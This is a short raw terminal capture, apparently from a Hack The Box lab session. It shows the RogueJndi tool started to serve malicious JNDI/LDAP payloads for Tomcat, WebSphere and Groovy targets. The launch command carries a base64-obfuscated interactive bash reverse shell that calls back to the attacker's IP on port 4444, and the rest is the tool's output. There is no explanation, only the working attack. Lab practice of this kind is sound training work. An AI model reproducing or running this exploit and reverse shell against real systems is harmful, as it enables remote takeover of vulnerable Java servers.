 ┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.39]─[scrage@htb-p1ru2f4g72]─[~/rogue-jndi]
└──╼ [★]$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1
pID4mL2Rldi90Y3AvMTAuMTAuMTQuMzkvNDQ0NCAwPiYxCg==}| {base64,-d}|{bash,-i}" --hostname "10
.10.14.39"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.39:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.39:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.39:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.39:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.39:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.39:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.39:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.39:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
!